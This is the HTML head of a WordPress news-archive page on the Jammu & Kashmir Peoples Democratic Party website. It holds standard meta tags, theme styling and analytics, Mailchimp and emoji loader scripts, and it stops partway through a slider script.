

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jkpdp.in/category/news-updates?filter_by=random_posts
body_size: 18628
content:
<!doctype html >
<!--[if IE 8]><html
class=ie8 lang=en-US> <![endif]-->
<!--[if IE 9]><html
class=ie9 lang=en-US> <![endif]-->
<!--[if gt IE 8]><!--><html
lang=en-US> <!--<![endif]--><head><title>News Updates Archives - Jammu &amp; Kashmir Peoples Democratic Party</title><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://jkpdp.in/xmlrpc.php><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><link
rel=icon type=image/png href=https://jkpdp.in/wp-content/uploads/2019/01/jk-pdp-favicon.png><link
rel=canonical href=https://jkpdp.in/category/news-updates><link
rel=next href=https://jkpdp.in/category/news-updates/page/2><meta
property="og:locale" content="en_US"><meta
property="og:type" content="article"><meta
property="og:title" content="News Updates Archives - Jammu &amp; Kashmir Peoples Democratic Party"><meta
property="og:url" content="https://jkpdp.in/category/news-updates"><meta
property="og:site_name" content="Jammu &amp; Kashmir Peoples Democratic Party"><meta
property="og:image" content="https://jkpdp.in/wp-content/uploads/2019/01/jk-pdp-logo-mobile-@-2x.png"><meta
property="og:image:width" content="460"><meta
property="og:image:height" content="180"><meta
property="og:image:type" content="image/png"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:site" content="@jkpdp"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://jkpdp.in/#website","url":"https://jkpdp.in/","name":"Jammu &amp; Kashmir Peoples Democratic Party","description":"Peace, Development and Prosperity of J&amp;K.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jkpdp.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://jkpdp.in/category/news-updates#webpage","url":"https://jkpdp.in/category/news-updates","name":"News Updates Archives - Jammu &amp; Kashmir Peoples Democratic Party","isPartOf":{"@id":"https://jkpdp.in/#website"},"breadcrumb":{"@id":"https://jkpdp.in/category/news-updates#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jkpdp.in/category/news-updates"]}]},{"@type":"BreadcrumbList","@id":"https://jkpdp.in/category/news-updates#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jkpdp.in/"},{"@type":"ListItem","position":2,"name":"News Updates"}]}]}</script> <link
rel=dns-prefetch href=//platform.twitter.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=dns-prefetch href=//s.w.org><link
rel=alternate type=application/rss+xml title="Jammu &amp; Kashmir Peoples Democratic Party &raquo; Feed" href=https://jkpdp.in/feed><link
rel=alternate type=application/rss+xml title="Jammu &amp; Kashmir Peoples Democratic Party &raquo; Comments Feed" href=https://jkpdp.in/comments/feed><link
rel=alternate type=application/rss+xml title="Jammu &amp; Kashmir Peoples Democratic Party &raquo; News Updates Category Feed" href=https://jkpdp.in/category/news-updates/feed> <script type=text/javascript>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jkpdp.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet href=https://jkpdp.in/wp-content/cache/minify/a5ff7.css media=all><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><link
rel=stylesheet href=https://jkpdp.in/wp-content/cache/minify/0f194.css media=all><style id=wp-polls-inline-css type=text/css>.wp-polls
.pollbar{margin:1px;font-size:14px;line-height:16px;height:16px;background-image:url('https://jkpdp.in/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');border:1px
solid #146000}</style><link
rel=stylesheet id=google-fonts-style-css  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.2' type=text/css media=all><link
rel=stylesheet href=https://jkpdp.in/wp-content/cache/minify/ef20c.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style><link
rel=stylesheet href=https://jkpdp.in/wp-content/cache/minify/e06a0.css media=all> <script src=https://jkpdp.in/wp-content/cache/minify/818c0.js></script> <link
rel=https://api.w.org/ href=https://jkpdp.in/wp-json/ ><link
rel=alternate type=application/json href=https://jkpdp.in/wp-json/wp/v2/categories/1><link
rel=EditURI type=application/rsd+xml title=RSD href=https://jkpdp.in/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://jkpdp.in/wp-includes/wlwmanifest.xml><meta
name="generator" content="WordPress 6.0.11"> <script id=mcjs>!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/5dd4358dab94e56eaed9ec390/471d411abee80e529d39b2970.js");</script><!--[if lt IE 9]><script src=https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js></script><![endif]--> <script>window.tdwGlobal={"adminUrl":"https:\/\/jkpdp.in\/wp-admin\/","wpRestNonce":"c4f71d4097","wpRestUrl":"https:\/\/jkpdp.in\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};</script> <meta
name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."><meta
name="generator" content="Powered by Slider Revolution 6.5.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."><meta
name="twitter:partner" content="tfwp">
 <script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/jkpdp.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.2";var td_get_template_directory_uri="https:\/\/jkpdp.in\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show";var tds_header_style="5";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#029100";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="eee66ec92d";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#029100}@media (max-width: 767px){.td-category a.td-current-sub-category{background-color:#029100}}.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#029100}.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,.td_outlined_btn{color:#029100}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#029100 !important}.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#029100}.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover{border-color:#029100 !important}.td-pb-row [class*="td-pb-span"],
.td-pb-border-top,
.page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
.td-post-sharing,
.td-post-content,
.td-post-next-prev,
.author-box-wrap,
.td-comments-title-wrap,
.comment-list,
.comment-respond,
.td-post-template-5 header,
.td-container,
.wpb_content_element,
.wpb_column,
.wpb_row,
.white-menu .td-header-container .td-header-main-menu,
.td-post-template-1 .td-post-content,
.td-post-template-4 .td-post-sharing-top,
.td-header-style-6 .td-header-header .td-make-full,
#disqus_thread,
.page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6 !important}.td-container-border:after,
.td-next-prev-separator,
.td-container .td-pb-row .wpb_column:before,
.td-container-border:before,
.td-main-content:before,
.td-main-sidebar:before,
.td-pb-row .td-pb-span4:nth-of-type(3):after,
.td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width: 767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-main-menu{background-color:#fff}.sf-menu > li > a,
.header-search-wrap .td-icon-search,
#td-top-mobile-toggle
i{color:#029100}@media (max-width: 767px){body .td-header-wrap .td-header-main-menu{background-color:#fff}}@media (max-width: 767px){body #td-top-mobile-toggle i,
.td-header-wrap .header-search-wrap .td-icon-search{color:#029100 !important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 )}.td-menu-background:after,.td-search-background:after{background-image:url('https://jkpdp.in/wp-content/uploads/2019/01/background-mobile.jpg')}.white-popup-block:before{background-image:url('https://jkpdp.in/wp-content/uploads/2019/01/background-mobile.jpg')}body,p{font-family:"Open Sans"}.td-footer-container::before{background-image:url('https://jkpdp.in/wp-content/uploads/2019/01/background.jpg')}.td-footer-container::before{background-size:cover}.td-footer-container::before{background-position:center center}.td-footer-container::before{opacity:0.1}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-72221077-3"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-72221077-3');</script> <script type=application/ld+json>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://jkpdp.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://jkpdp.in/category/news-updates","name":"News Updates"}}]}</script> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
